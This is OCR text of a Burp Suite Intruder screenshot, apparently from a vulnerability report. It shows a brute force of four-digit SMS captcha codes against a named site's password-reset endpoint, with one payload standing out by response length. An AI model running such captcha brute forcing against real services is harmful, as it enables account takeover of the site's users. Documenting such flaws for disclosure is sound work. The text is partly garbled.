 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
8956 8955 200 180
0 200 184 baseline request
1 0000£» 200 184
2 0001 200 184
3 0002 200 184
4 0003 200 184
6 0005 200 184
5 0004 200 184
9 0008 200 184
8 0007 200 184
Request Response
Raw Params Headers Hex
POST /pages/Register/chackPhoneCaptcha.do HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://zqb.creditease.cn/pages/Login/forgetPassword.do
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/6.0; SLCC2; .NET CLR
? < + > Type a search term 0 matches
9163 of 9976